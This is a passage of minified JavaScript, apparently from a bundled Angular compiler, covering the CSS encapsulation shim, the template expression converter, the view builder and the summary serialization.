e.placeholders.push(n),e.index++,r})),this._content=t.replace(/(:nth-[-\w]+)(\([^)]+\))/g,(function(t,n,r){var o="__ph-"+e.index+"__";return e.placeholders.push(r),e.index++,n+o}))}return t.prototype.restore=function(t){var e=this;return t.replace(/__ph-(\d+)__/g,(function(t,n){return e.placeholders[+n]}))},t.prototype.content=function(){return this._content},t})(),Rl=/polyfill-next-selector[^}]*content:[\s]*?(['"])(.*?)\1[;\s]*}([^{]*?){/gim,Dl=/(polyfill-rule)[^}]*(content:[\s]*(['"])(.*?)\3)[;\s]*[^}]*}/gim,Vl=/(polyfill-unscoped-rule)[^}]*(content:[\s]*(['"])(.*?)\3)[;\s]*[^}]*}/gim,Ll="-shadowcsshost",Fl="-shadowcsscontext",jl=")(?:\\(((?:\\([^)(]*\\)|[^)(]*)+?)\\))?([^,{]*)",Hl=new RegExp("("+Ll+jl,"gim"),Bl=new RegExp("("+Fl+jl,"gim"),Ul=Ll+"-no-combinator",ql=/-shadowcsshost-no-combinator([^\s]*)/,Wl=[/::shadow/g,/::content/g,/\/shadow-deep\//g,/\/shadow\//g],zl=/(?:>>>)|(?:\/deep\/)|(?:::ng-deep)/g,Gl="([>\\s~+[.,{:][\\s\\S]*)?$",Kl=/-shadowcsshost/gim,Ql=/:host/gim,Xl=/:host-context/gim,Yl=/\/\*\s*[\s\S]*?\*\//g,Zl=/\/\*\s*#\s*sourceMappingURL=[\s\S]+?\*\//,Jl=/(\s*)([^;\{\}]+?)(\s*)((?:{%BLOCK%}?\s*;?)|(?:\s*;))/g,$l=/([{}])/g,tp="{",ep="}",np="%BLOCK%",rp=(function(){function t(t,e){this.selector=t,this.content=e}return t})(),op=(function(){function t(t,e){this.escapedString=t,this.blocks=e}return t})(),ip=(function(){function t(t,e,n){this.name=t,this.moduleUrl=e,this.setValue=n}return t})(),sp=(function(){function t(t,e,n,r,o){this.outputCtx=t,this.stylesVar=e,this.dependencies=n,this.isShimmed=r,this.meta=o}return t})(),ap=(function(){function t(t){this._urlResolver=t,this._shadowCss=new Il}return t.prototype.compileComponent=function(t,e){var n=e.template;return this._compileStyles(t,e,new Ho({styles:n.styles,styleUrls:n.styleUrls,moduleUrl:S(e.type)}),!0)},t.prototype.compileStyles=function(t,e,n){return this._compileStyles(t,e,n,!1)},t.prototype.needsStyleShim=function(t){return t.template.encapsulation===to.ViewEncapsulation.Emulated},t.prototype._compileStyles=function(t,e,n,r){var o=this,i=this.needsStyleShim(e),s=n.styles.map((function(t){return Mn(o._shimIfNeeded(t,i))})),a=[];n.styleUrls.forEach((function(e){var n=s.length;s.push(null),a.push(new ip(Zn(null),e,function(e){return s[n]=t.importExpr(e)}))}));var u=Zn(r?e:null),c=wn(u).set(xn(s,new hc(dc,[ac.Const]))).toDeclStmt(null,r?[Gc.Final]:[Gc.Final,Gc.Exported]);return t.statements.push(c),new sp(t,u,a,i,n)},t.prototype._shimIfNeeded=function(t,e){return e?this._shadowCss.shimCssText(t,"_ngcontent-%COMP%","_nghost-%COMP%"):t},t})();ap.decorators=[{type:W}],ap.ctorParameters=function(){return[{type:Uu}]};var up=(function(){function t(){}return t})();up.event=wn("$event");var cp=(function(){function t(t,e){this.stmts=t,this.allowDefault=e}return t})(),lp=(function(){function t(t,e){this.stmts=t,this.currValExpr=e}return t})(),pp={};pp.Statement=0,pp.Expression=1,pp[pp.Statement]="Statement",pp[pp.Expression]="Expression";var hp=(function(t){function e(e){var n=t.call(this)||this;return n._converterFactory=e,n}return $r.c(e,t),e.prototype.visitPipe=function(t,e){var n=this,r=[t.exp].concat(t.args).map((function(t){return t.visit(n,e)}));return new yp(t.span,r,this._converterFactory.createPipeConverter(t.name,r.length))},e.prototype.visitLiteralArray=function(t,e){var n=this,r=t.expressions.map((function(t){return t.visit(n,e)}));return new yp(t.span,r,this._converterFactory.createLiteralArrayConverter(t.expressions.length))},e.prototype.visitLiteralMap=function(t,e){var n=this,r=t.values.map((function(t){return t.visit(n,e)}));return new yp(t.span,r,this._converterFactory.createLiteralMapConverter(t.keys))},e})(Ei),fp=(function(){function t(t,e,n){this._localResolver=t,this._implicitReceiver=e,this.bindingId=n,this._nodeMap=new Map,this._resultMap=new Map,this._currentTemporary=0,this.temporaryCount=0}return t.prototype.visitBinary=function(t,e){var n;switch(t.operation){case"+":n=mc.Plus;break;case"-":n=mc.Minus;break;case"*":n=mc.Multiply;break;case"/":n=mc.Divide;break;case"%":n=mc.Modulo;break;case"&&":n=mc.And;break;case"||":n=mc.Or;break;case"==":n=mc.Equals;break;case"!=":n=mc.NotEquals;break;case"===":n=mc.Identical;break;case"!==":n=mc.NotIdentical;break;case"<":n=mc.Lower;break;case">":n=mc.Bigger;break;case"<=":n=mc.LowerEquals;break;case">=":n=mc.BiggerEquals;break;default:throw new Error("Unsupported operation "+t.operation)}return ar(e,new Lc(n,this._visit(t.left,pp.Expression),this._visit(t.right,pp.Expression)))},t.prototype.visitChain=function(t,e){return ir(e,t),this.visitAll(t.expressions,e)},t.prototype.visitConditional=function(t,e){return ar(e,this._visit(t.condition,pp.Expression).conditional(this._visit(t.trueExp,pp.Expression),this._visit(t.falseExp,pp.Expression)))},t.prototype.visitPipe=function(t,e){throw new Error("Illegal state: Pipes should have been converted into functions. Pipe: "+t.name)},t.prototype.visitFunctionCall=function(t,e){var n,r=this.visitAll(t.args,pp.Expression);return n=t instanceof yp?t.converter(r):this._visit(t.target,pp.Expression).callFn(r),ar(e,n)},t.prototype.visitImplicitReceiver=function(t,e){return sr(e,t),this._implicitReceiver},t.prototype.visitInterpolation=function(t,e){sr(e,t);for(var n=[Mn(t.expressions.length)],r=0;r<t.strings.length-1;r++)n.push(Mn(t.strings[r])),n.push(this._visit(t.expressions[r],pp.Expression));return n.push(Mn(t.strings[t.strings.length-1])),t.expressions.length<=9?En(qa.inlineInterpolate).callFn(n):En(qa.interpolate).callFn([n[0],xn(n.slice(1))])},t.prototype.visitKeyedRead=function(t,e){var n=this.leftMostSafeNode(t);return n?this.convertSafeAccess(t,n,e):ar(e,this._visit(t.obj,pp.Expression).key(this._visit(t.key,pp.Expression)))},t.prototype.visitKeyedWrite=function(t,e){var n=this._visit(t.obj,pp.Expression),r=this._visit(t.key,pp.Expression),o=this._visit(t.value,pp.Expression);return ar(e,n.key(r).set(o))},t.prototype.visitLiteralArray=function(t,e){throw new Error("Illegal State: literal arrays should have been converted into functions")},t.prototype.visitLiteralMap=function(t,e){throw new Error("Illegal State: literal maps should have been converted into functions")},t.prototype.visitLiteralPrimitive=function(t,e){return ar(e,Mn(t.value))},t.prototype._getLocal=function(t){return this._localResolver.getLocal(t)},t.prototype.visitMethodCall=function(t,e){var n=this.leftMostSafeNode(t);if(n)return this.convertSafeAccess(t,n,e);var r=this.visitAll(t.args,pp.Expression),o=null,i=this._visit(t.receiver,pp.Expression);if(i===this._implicitReceiver){var s=this._getLocal(t.name);s&&(o=s.callFn(r))}return null==o&&(o=i.callMethod(t.name,r)),ar(e,o)},t.prototype.visitPrefixNot=function(t,e){return ar(e,Pn(this._visit(t.expression,pp.Expression)))},t.prototype.visitNonNullAssert=function(t,e){return ar(e,An(this._visit(t.expression,pp.Expression)))},t.prototype.visitPropertyRead=function(t,e){var n=this.leftMostSafeNode(t);if(n)return this.convertSafeAccess(t,n,e);var r=null,o=this._visit(t.receiver,pp.Expression);return o===this._implicitReceiver&&(r=this._getLocal(t.name)),null==r&&(r=o.prop(t.name)),ar(e,r)},t.prototype.visitPropertyWrite=function(t,e){var n=this._visit(t.receiver,pp.Expression);if(n===this._implicitReceiver){if(this._getLocal(t.name))throw new Error("Cannot assign to a reference or variable!")}return ar(e,n.prop(t.name).set(this._visit(t.value,pp.Expression)))},t.prototype.visitSafePropertyRead=function(t,e){return this.convertSafeAccess(t,this.leftMostSafeNode(t),e)},t.prototype.visitSafeMethodCall=function(t,e){return this.convertSafeAccess(t,this.leftMostSafeNode(t),e)},t.prototype.visitAll=function(t,e){var n=this;return t.map((function(t){return n._visit(t,e)}))},t.prototype.visitQuote=function(t,e){throw new Error("Quotes are not supported for evaluation!\n        Statement: "+t.uninterpretedExpression+" located at "+t.location)},t.prototype._visit=function(t,e){var n=this._resultMap.get(t);return n||(this._nodeMap.get(t)||t).visit(this,e)},t.prototype.convertSafeAccess=function(t,e,n){var r=this._visit(e.receiver,pp.Expression),o=void 0;this.needsTemporary(e.receiver)&&(o=this.allocateTemporary(),r=o.set(r),this._resultMap.set(e.receiver,o));var i=r.isBlank();e instanceof mi?this._nodeMap.set(e,new vi(e.span,e.receiver,e.name,e.args)):this._nodeMap.set(e,new ri(e.span,e.receiver,e.name));var s=this._visit(t,pp.Expression);return this._nodeMap.delete(e),o&&this.releaseTemporary(o),ar(n,i.conditional(Mn(null),s))},t.prototype.leftMostSafeNode=function(t){var e=this,n=function(t,n){return(e._nodeMap.get(n)||n).visit(t)};return t.visit({visitBinary:function(t){return null},visitChain:function(t){return null},visitConditional:function(t){return null},visitFunctionCall:function(t){return null},visitImplicitReceiver:function(t){return null},visitInterpolation:function(t){return null},visitKeyedRead:function(t){return n(this,t.obj)},visitKeyedWrite:function(t){return null},visitLiteralArray:function(t){return null},visitLiteralMap:function(t){return null},visitLiteralPrimitive:function(t){return null},visitMethodCall:function(t){return n(this,t.receiver)},visitPipe:function(t){return null},visitPrefixNot:function(t){return null},visitNonNullAssert:function(t){return null},visitPropertyRead:function(t){return n(this,t.receiver)},visitPropertyWrite:function(t){return null},visitQuote:function(t){return null},visitSafeMethodCall:function(t){return n(this,t.receiver)||t},visitSafePropertyRead:function(t){return n(this,t.receiver)||t}})},t.prototype.needsTemporary=function(t){var e=this,n=function(t,n){return n&&(e._nodeMap.get(n)||n).visit(t)},r=function(t,e){return e.some((function(e){return n(t,e)}))};return t.visit({visitBinary:function(t){return n(this,t.left)||n(this,t.right)},visitChain:function(t){return!1},visitConditional:function(t){return n(this,t.condition)||n(this,t.trueExp)||n(this,t.falseExp)},visitFunctionCall:function(t){return!0},visitImplicitReceiver:function(t){return!1},visitInterpolation:function(t){return r(this,t.expressions)},visitKeyedRead:function(t){return!1},visitKeyedWrite:function(t){return!1},visitLiteralArray:function(t){return!0},visitLiteralMap:function(t){return!0},visitLiteralPrimitive:function(t){return!1},visitMethodCall:function(t){return!0},visitPipe:function(t){return!0},visitPrefixNot:function(t){return n(this,t.expression)},visitNonNullAssert:function(t){return n(this,t.expression)},visitPropertyRead:function(t){return!1},visitPropertyWrite:function(t){return!1},visitQuote:function(t){return!1},visitSafeMethodCall:function(t){return!0},visitSafePropertyRead:function(t){return!1}})},t.prototype.allocateTemporary=function(){var t=this._currentTemporary++;return this.temporaryCount=Math.max(this._currentTemporary,this.temporaryCount),new bc(nr(this.bindingId,t))},t.prototype.releaseTemporary=function(t){if(this._currentTemporary--,t.name!=nr(this.bindingId,this._currentTemporary))throw new Error("Temporary "+t.name+" released out of order")},t})(),dp=(function(){function t(){}return t.prototype.getLocal=function(t){return t===up.event.name?up.event:null},t})(),yp=(function(t){function e(e,n,r){var o=t.call(this,e,null,n)||this;return o.args=n,o.converter=r,o}return $r.c(e,t),e})(gi),vp="class",mp="style",gp=(function(){function t(t,e){this.viewClassVar=t,this.rendererTypeVar=e}return t})(),_p=(function(){function t(t){this._reflector=t}return t.prototype.compileComponent=function(t,e,n,r,o){var i=this,s=0,a=gr(n),u=void 0;if(!e.isHost){var c=e.template,l=[];c.animations&&c.animations.length&&l.push(new Bc("animation",Nn(t,c.animations),!0));var p=wn(T(e.type.reference));u=p.name,t.statements.push(p.set(En(qa.createRendererType2).callFn([new Uc([new Bc("encapsulation",Mn(c.encapsulation),!1),new Bc("styles",r,!1),new Bc("data",new Uc(l),!1)])])).toDeclStmt(Cn(qa.RendererType2),[Gc.Final,Gc.Exported]))}var h=function(n){var r=s++;return new Tp(i._reflector,t,n,e,r,o,a,h)},f=h(null);return f.visitAll([],n),(d=t.statements).push.apply(d,f.build()),new gp(f.viewName,u);var d},t})();_p.decorators=[{type:W}],_p.ctorParameters=function(){return[{type:Ko}]};var bp=wn("_l"),wp=wn("_v"),Ep=wn("_ck"),Cp=wn("_co"),Sp=wn("en"),xp=wn("ad"),Tp=(function(){function t(t,e,n,r,o,i,s,a){this.reflector=t,this.outputCtx=e,this.parent=n,this.component=r,this.embeddedViewIndex=o,this.usedPipes=i,this.staticQueryIds=s,this.viewBuilderFactory=a,this.nodes=[],this.purePipeNodeIndices=Object.create(null),this.refNodeIndices=Object.create(null),this.variables=[],this.children=[],this.compType=this.embeddedViewIndex>0?dc:Sn(e.importExpr(this.component.type.reference))}return Object.defineProperty(t.prototype,"viewName",{get:function(){return x(this.component.type.reference,this.embeddedViewIndex)},enumerable:!0,configurable:!0}),t.prototype.visitAll=function(t,e){var n=this;if(this.variables=t,this.parent||this.usedPipes.forEach((function(t){t.pure&&(n.purePipeNodeIndices[t.name]=n._createPipe(null,t))})),!this.parent){var o=_r(this.staticQueryIds);this.component.viewQueries.forEach((function(t,e){var r=e+1,i=t.first?0:1,s=134217728|wr(o,r,t.first);n.nodes.push((function(){return{sourceSpan:null,nodeFlags:s,nodeDef:En(qa.queryDef).callFn([Mn(s),Mn(r),new Uc([new Bc(t.propertyName,Mn(i),!1)])])}}))}))}r(this,e),this.parent&&(0===e.length||hr(e))&&this.nodes.push((function(){return{sourceSpan:null,nodeFlags:1,nodeDef:En(qa.anchorDef).callFn([Mn(0),Wc,Wc,Mn(0)])}}))},t.prototype.build=function(t){void 0===t&&(t=[]),this.children.forEach((function(e){return e.build(t)}));var e=this._createNodeExpressions(),n=e.updateRendererStmts,r=e.updateDirectivesStmts,o=e.nodeDefExprs,i=this._createUpdateFn(n),s=this._createUpdateFn(r),a=0;this.parent||this.component.changeDetection!==to.ChangeDetectionStrategy.OnPush||(a|=2);var u=new Xc(this.viewName,[new Dc(bp.name)],[new Zc(En(qa.viewDef).callFn([Mn(a),xn(o),s,i]))],Cn(qa.ViewDefinition),0===this.embeddedViewIndex?[Gc.Exported]:[]);return t.push(u),t},t.prototype._createUpdateFn=function(t){var e;if(t.length>0){var n=[];!this.component.isHost&&gn(t).has(Cp.name)&&n.push(Cp.set(wp.prop("component")).toDeclStmt(this.compType)),e=On([new Dc(Ep.name,yc),new Dc(wp.name,yc)],n.concat(t),yc)}else e=Wc;return e},t.prototype.visitNgContent=function(t,e){this.nodes.push((function(){return{sourceSpan:t.sourceSpan,nodeFlags:8,nodeDef:En(qa.ngContentDef).callFn([Mn(t.ngContentIndex),Mn(t.index)])}}))},t.prototype.visitText=function(t,e){this.nodes.push((function(){return{sourceSpan:t.sourceSpan,nodeFlags:2,nodeDef:En(qa.textDef).callFn([Mn(-1),Mn(t.ngContentIndex),xn([Mn(t.value)])])}}))},t.prototype.visitBoundText=function(t,e){var n=this,r=this.nodes.length;this.nodes.push(null);var o=t.value,i=o.ast,s=i.expressions.map((function(e,o){return n._preprocessUpdateExpression({nodeIndex:r,bindingIndex:o,sourceSpan:t.sourceSpan,context:Cp,value:e})})),a=r;this.nodes[r]=function(){return{sourceSpan:t.sourceSpan,nodeFlags:2,nodeDef:En(qa.textDef).callFn([Mn(a),Mn(t.ngContentIndex),xn(i.strings.map((function(t){return Mn(t)})))]),updateRenderer:s}}},t.prototype.visitEmbeddedTemplate=function(t,e){var n=this,r=this.nodes.length;this.nodes.push(null);var o=this._visitElementOrTemplate(r,t),i=o.flags,s=o.queryMatchesExpr,a=o.hostEvents,u=this.viewBuilderFactory(this);this.children.push(u),u.visitAll(t.variables,t.children);var c=this.nodes.length-r-1;this.nodes[r]=function(){return{sourceSpan:t.sourceSpan,nodeFlags:1|i,nodeDef:En(qa.anchorDef).callFn([Mn(i),s,Mn(t.ngContentIndex),Mn(c),n._createElementHandleEventFn(r,a),wn(u.viewName)])}}},t.prototype.visitElement=function(t,e){var n=this,o=this.nodes.length;this.nodes.push(null);var s=i(t.name)?null:t.name,a=this._visitElementOrTemplate(o,t),u=a.flags,c=a.usedEvents,l=a.queryMatchesExpr,p=a.hostBindings,h=a.hostEvents,f=[],d=[],y=[];if(s){var v=t.inputs.map((function(t){return{context:Cp,inputAst:t,dirAst:null}})).concat(p);v.length&&(d=v.map((function(t,e){return n._preprocessUpdateExpression({context:t.context,nodeIndex:o,bindingIndex:e,sourceSpan:t.inputAst.sourceSpan,value:t.inputAst.value})})),f=v.map((function(t){return fr(t.inputAst,t.dirAst)}))),y=c.map((function(t){var e=t[0],n=t[1];return xn([Mn(e),Mn(n)])}))}r(this,t.children);var m=this.nodes.length-o-1,g=t.directives.find((function(t){return t.directive.isComponent})),_=Wc,b=Wc;g&&(b=this.outputCtx.importExpr(g.directive.componentViewType),_=this.outputCtx.importExpr(g.directive.rendererType));var w=o;this.nodes[o]=function(){return{sourceSpan:t.sourceSpan,nodeFlags:1|u,nodeDef:En(qa.elementDef).callFn([Mn(w),Mn(u),l,Mn(t.ngContentIndex),Mn(m),Mn(s),s?dr(t):Wc,f.length?xn(f):Wc,y.length?xn(y):Wc,n._createElementHandleEventFn(o,h),b,_]),updateRenderer:d}}},t.prototype._visitElementOrTemplate=function(t,e){var r=this,o=0;e.hasViewContainer&&(o|=16777216);var i=new Map;e.outputs.forEach((function(t){var e=br(t,null),r=e.name,o=e.target;i.set(n.i(to["ɵelementEventFullName"])(o,r),[o,r])})),e.directives.forEach((function(t){t.hostEvents.forEach((function(e){var r=br(e,t),o=r.name,s=r.target;i.set(n.i(to["ɵelementEventFullName"])(s,o),[s,o])}))}));var s=[],a=[];this._visitComponentFactoryResolverProvider(e.directives),e.providers.forEach((function(n,o){var u=void 0,c=void 0;if(e.directives.forEach((function(t,e){t.directive.type.reference===M(n.token)&&(u=t,c=e)})),u){var l=r._visitDirective(n,u,c,t,e.references,e.queryMatches,i,r.staticQueryIds.get(e)),p=l.hostBindings,h=l.hostEvents;s.push.apply(s,p),a.push.apply(a,h)}else r._visitProvider(n,e.queryMatches)}));var u=[];return e.queryMatches.forEach((function(t){var e=void 0;M(t.value)===r.reflector.resolveExternalReference(qa.ElementRef)?e=0:M(t.value)===r.reflector.resolveExternalReference(qa.ViewContainerRef)?e=3:M(t.value)===r.reflector.resolveExternalReference(qa.TemplateRef)&&(e=2),null!=e&&u.push(xn([Mn(t.queryId),Mn(e)]))})),e.references.forEach((function(e){var n=void 0;e.value?M(e.value)===r.reflector.resolveExternalReference(qa.TemplateRef)&&(n=2):n=1,null!=n&&(r.refNodeIndices[e.name]=t,u.push(xn([Mn(e.name),Mn(n)])))})),e.outputs.forEach((function(t){a.push({context:Cp,eventAst:t,dirAst:null})})),{flags:o,usedEvents:Array.from(i.values()),queryMatchesExpr:u.length?xn(u):Wc,hostBindings:s,hostEvents:a}},t.prototype._visitDirective=function(t,e,n,r,o,i,s,a){var u=this,c=this.nodes.length;this.nodes.push(null),e.directive.queries.forEach((function(t,n){var r=e.contentQueryStartId+n,o=67108864|wr(a,r,t.first),i=t.first?0:1;u.nodes.push((function(){return{sourceSpan:e.sourceSpan,nodeFlags:o,nodeDef:En(qa.queryDef).callFn([Mn(o),Mn(r),new Uc([new Bc(t.propertyName,Mn(i),!1)])])}}))}));var l=this.nodes.length-c-1,p=this._visitProviderOrDirective(t,i),h=p.flags,f=p.queryMatchExprs,d=p.providerExpr,y=p.depsExpr;o.forEach((function(e){e.value&&M(e.value)===M(t.token)&&(u.refNodeIndices[e.name]=c,f.push(xn([Mn(e.name),Mn(4)])))})),e.directive.isComponent&&(h|=32768);var v=e.inputs.map((function(t,e){var n=xn([Mn(e),Mn(t.directiveName)]);return new Bc(t.directiveName,n,!1)})),m=[],g=e.directive;Object.keys(g.outputs).forEach((function(t){var e=g.outputs[t];s.has(e)&&m.push(new Bc(t,Mn(e),!1))}));var _=[];(e.inputs.length||(327680&h)>0)&&(_=e.inputs.map((function(t,e){return u._preprocessUpdateExpression({nodeIndex:c,bindingIndex:e,sourceSpan:t.sourceSpan,context:Cp,value:t.value})})));var b=En(qa.nodeValue).callFn([wp,Mn(c)]),w=e.hostProperties.map((function(t){return{context:b,dirAst:e,inputAst:t}})),E=e.hostEvents.map((function(t){return{context:b,eventAst:t,dirAst:e}})),C=c;return this.nodes[c]=function(){return{sourceSpan:e.sourceSpan,nodeFlags:16384|h,nodeDef:En(qa.directiveDef).callFn([Mn(C),Mn(h),f.length?xn(f):Wc,Mn(l),d,y,v.length?new Uc(v):Wc,m.length?new Uc(m):Wc]),updateDirectives:_,directive:e.directive.type}},{hostBindings:w,hostEvents:E}},t.prototype._visitProvider=function(t,e){this._addProviderNode(this._visitProviderOrDirective(t,e))},t.prototype._visitComponentFactoryResolverProvider=function(t){var e=t.find((function(t){return t.directive.isComponent}));if(e&&e.directive.entryComponents.length){var n=Fn(this.reflector,this.outputCtx,8192,e.directive.entryComponents),r=n.providerExpr,o=n.depsExpr,i=n.flags,s=n.tokenExpr;this._addProviderNode({providerExpr:r,depsExpr:o,flags:i,tokenExpr:s,queryMatchExprs:[],sourceSpan:e.sourceSpan})}},t.prototype._addProviderNode=function(t){this.nodes.length;this.nodes.push((function(){return{sourceSpan:t.sourceSpan,nodeFlags:t.flags,nodeDef:En(qa.providerDef).callFn([Mn(t.flags),t.queryMatchExprs.length?xn(t.queryMatchExprs):Wc,t.tokenExpr,t.providerExpr,t.depsExpr])}}))},t.prototype._visitProviderOrDirective=function(t,e){var n=[];e.forEach((function(e){M(e.value)===M(t.token)&&n.push(xn([Mn(e.queryId),Mn(4)]))}));var r=In(this.outputCtx,t),o=r.providerExpr,i=r.depsExpr,s=r.flags,a=r.tokenExpr;return{flags:0|s,queryMatchExprs:n,providerExpr:o,depsExpr:i,tokenExpr:a,sourceSpan:t.sourceSpan}},t.prototype.getLocal=function(t){if(t==up.event.name)return up.event;for(var e=wp,n=this;n;n=n.parent,e=e.prop("parent").cast(dc)){var r=n.refNodeIndices[t];if(null!=r)return En(qa.nodeValue).callFn([e,Mn(r)]);var o=n.variables.find((function(e){return e.name===t}));if(o){var i=o.value||"$implicit";return e.prop("context").prop(i)}}return null},t.prototype._createLiteralArrayConverter=function(t,e){if(0===e){var n=En(qa.EMPTY_ARRAY);return function(){return n}}var r=this.nodes.length;return this.nodes.push((function(){return{sourceSpan:t,nodeFlags:32,nodeDef:En(qa.pureArrayDef).callFn([Mn(r),Mn(e)])}})),function(t){return vr(r,t)}},t.prototype._createLiteralMapConverter=function(t,e){if(0===e.length){var n=En(qa.EMPTY_MAP);return function(){return n}}var r=Tn(e.map((function(t,e){return Object.assign({},t,{value:Mn(e)})}))),o=this.nodes.length;return this.nodes.push((function(){return{sourceSpan:t,nodeFlags:64,nodeDef:En(qa.pureObjectDef).callFn([Mn(o),r])}})),function(t){return vr(o,t)}},t.prototype._createPipeConverter=function(t,e,n){var r=this.usedPipes.find((function(t){return t.name===e}));if(r.pure){var o=this.nodes.length;this.nodes.push((function(){return{sourceSpan:t.sourceSpan,nodeFlags:128,nodeDef:En(qa.purePipeDef).callFn([Mn(o),Mn(n)])}}));for(var i=wp,s=this;s.parent;)s=s.parent,i=i.prop("parent").cast(dc);var a=s.purePipeNodeIndices[e],u=En(qa.nodeValue).callFn([i,Mn(a)]);return function(e){return mr(t.nodeIndex,t.bindingIndex,vr(o,[u].concat(e)))}}var c=this._createPipe(t.sourceSpan,r),l=En(qa.nodeValue).callFn([wp,Mn(c)]);return function(e){return mr(t.nodeIndex,t.bindingIndex,l.callMethod("transform",e))}},t.prototype._createPipe=function(t,e){var n=this,r=this.nodes.length,o=0;e.type.lifecycleHooks.forEach((function(t){t===Ju.OnDestroy&&(o|=Ln(t))}));var i=e.type.diDeps.map((function(t){return Vn(n.outputCtx,t)}));return this.nodes.push((function(){return{sourceSpan:t,nodeFlags:16,nodeDef:En(qa.pipeDef).callFn([Mn(o),n.outputCtx.importExpr(e.type.reference),xn(i)])}})),r},t.prototype._preprocessUpdateExpression=function(t){var e=this;return{nodeIndex:t.nodeIndex,bindingIndex:t.bindingIndex,sourceSpan:t.sourceSpan,context:t.context,value:$n({createLiteralArrayConverter:function(n){return e._createLiteralArrayConverter(t.sourceSpan,n)},createLiteralMapConverter:function(n){return e._createLiteralMapConverter(t.sourceSpan,n)},createPipeConverter:function(n,r){return e._createPipeConverter(t,n,r)}},t.value)}},t.prototype._createNodeExpressions=function(){function t(t,r,o,i){var s=[],a=o.map((function(t){var r=t.sourceSpan,o=t.context,i=t.value,a=""+n++,u=o===Cp?e:null,c=tr(u,o,i,a),l=c.stmts,p=c.currValExpr;return s.push.apply(s,l.map((function(t){return _n(t,r)}))),bn(p,r)}));return(o.length||i)&&s.push(_n(vr(t,a).toStmt(),r)),s}var e=this,n=0,r=[],o=[],i=this.nodes.map((function(e,n){var i=e(),s=i.nodeDef,a=i.nodeFlags,u=i.updateDirectives,c=i.updateRenderer,l=i.sourceSpan;return c&&r.push.apply(r,t(n,l,c,!1)),u&&o.push.apply(o,t(n,l,u,(327680&a)>0)),bn(3&a?new qc([bp.callFn([]).callFn([]),s]):s,l)}));return{updateRendererStmts:r,updateDirectivesStmts:o,nodeDefExprs:i}},t.prototype._createElementHandleEventFn=function(t,e){var r=this,o=[],i=0;e.forEach((function(t){var e=t.context,s=t.eventAst,a=t.dirAst,u=""+i++,c=e===Cp?r:null,l=Jn(c,e,s.handler,u),p=l.stmts,h=l.allowDefault,f=p;h&&f.push(xp.set(h.and(xp)).toStmt());var d=br(s,a),y=d.target,v=d.name,m=n.i(to["ɵelementEventFullName"])(y,v);o.push(_n(new nl(Mn(m).identical(Sp),f),s.sourceSpan))}));var s;if(o.length>0){var a=[xp.set(Mn(!0)).toDeclStmt(vc)];!this.component.isHost&&gn(o).has(Cp.name)&&a.push(Cp.set(wp.prop("component")).toDeclStmt(this.compType)),s=On([new Dc(wp.name,yc),new Dc(Sp.name,yc),new Dc(up.event.name,yc)],a.concat(o,[new Zc(xp)]),yc)}else s=Wc;return s},t.prototype.visitDirective=function(t,e){},t.prototype.visitDirectiveProperty=function(t,e){},t.prototype.visitReference=function(t,e){},t.prototype.visitVariable=function(t,e){},t.prototype.visitEvent=function(t,e){},t.prototype.visitElementProperty=function(t,e){},t.prototype.visitAttr=function(t,e){},t})(),Pp=(function(){function t(t,e,n){this.srcFileUrl=t,this.genFileUrl=e,"string"==typeof n?(this.source=n,this.stmts=null):(this.source=null,this.stmts=n)}return t})(),Ap=(function(t){function e(e,n){var r=t.call(this)||this;return r.symbolResolver=e,r.summaryResolver=n,r.symbols=[],r.indexBySymbol=new Map,r.processedSummaryBySymbol=new Map,r.processedSummaries=[],r}return $r.c(e,t),e.prototype.addOrMergeSummary=function(t){var e=t.metadata;if(e&&"class"===e.__symbolic){var n={};Object.keys(e).forEach((function(t){"decorators"!==t&&(n[t]=e[t])})),e=n}var r=this.processedSummaryBySymbol.get(t.symbol);r||(r=this.processValue({symbol:t.symbol}),this.processedSummaries.push(r),this.processedSummaryBySymbol.set(t.symbol,r)),null==r.metadata&&null!=e&&(r.metadata=this.processValue(e)),null==r.type&&null!=t.type&&(r.type=this.processValue(t.type))},e.prototype.serialize=function(){var t=this,e=[];return{json:JSON.stringify({summaries:this.processedSummaries,symbols:this.symbols.map((function(n,r){n.assertNoMembers();var o=void 0;return t.summaryResolver.isLibraryFile(n.filePath)&&(o=n.name+"_"+r,e.push({symbol:n,exportAs:o})),{__symbol:r,name:n.name,filePath:t.summaryResolver.getLibraryFileName(n.filePath),importAs:o}}))}),exportAs:e}},e.prototype.processValue=function(t){return y(t,this,null)},e.prototype.visitOther=function(t,e){if(t instanceof go){var n=this.symbolResolver.getStaticSymbol(t.filePath,t.name),r=this.indexBySymbol.get(n);return null==r&&(r=this.indexBySymbol.size,this.indexBySymbol.set(n,r),this.symbols.push(n)),{__symbol:r,members:t.members}}},e})(Io),Op=(function(){function t(t,e){this.outputCtx=t,this.symbolResolver=e,this.data=new Map}return t.prototype.addSourceType=function(t,e){this.data.set(t.type.reference,{summary:t,metadata:e,isLibrary:!1})},t.prototype.addLibType=function(t){this.data.set(t.type.reference,{summary:t,metadata:null,isLibrary:!0})},t.prototype.serialize=function(t){var e=this,n=new Set;Array.from(this.data.values()).forEach((function(t){var r=t.summary,o=t.metadata,i=t.isLibrary;if(r.summaryKind===jo.NgModule){n.add(r.type.reference);r.modules.forEach((function(t){n.add(t.reference)}))}if(!i){rn(r.type.reference.name);xr(e.outputCtx,r.type.reference,e.serializeSummaryWithDeps(r,o))}})),t.forEach((function(t){var r=t.symbol;if(n.has(r)){var o=rn(t.exportAs);e.outputCtx.statements.push(wn(o).set(e.serializeSummaryRef(r)).toDeclStmt(null,[Gc.Exported]))}}))},t.prototype.serializeSummaryWithDeps=function(t,e){var n=this,r=[this.serializeSummary(t)],o=[];if(e instanceof Wo)r.push.apply(r,e.declaredDirectives.concat(e.declaredPipes).map((function(t){return t.reference})).concat(e.transitiveModule.modules.map((function(t){return t.reference})).filter((function(t){return t!==e.type.reference}))).map((function(t){return n.serializeSummaryRef(t)}))),o=e.providers;else if(t.summaryKind===jo.Directive){var i=t;o=i.providers.concat(i.viewProviders)}return r.push.apply(r,o.filter((function(t){return!!t.useClass})).map((function(t){return n.serializeSummary({summaryKind:jo.Injectable,type:t.useClass})}))),xn(r)},t.prototype.serializeSummaryRef=function(t){var e=this.symbolResolver.getStaticSymbol(en(t.filePath),rn(t.name));return this.outputCtx.importExpr(e)},t.prototype.serializeSummary=function(t){var e=this.outputCtx;return y(t,new(function(){function t(){}return t.prototype.visitArray=function(t,e){var n=this;return xn(t.map((function(t){return y(t,n,e)})))},t.prototype.visitStringMap=function(t,e){var n=this;return new Uc(Object.keys(t).map((function(r){return new Bc(r,y(t[r],n,e),!1)})))},t.prototype.visitPrimitive=function(t,e){return 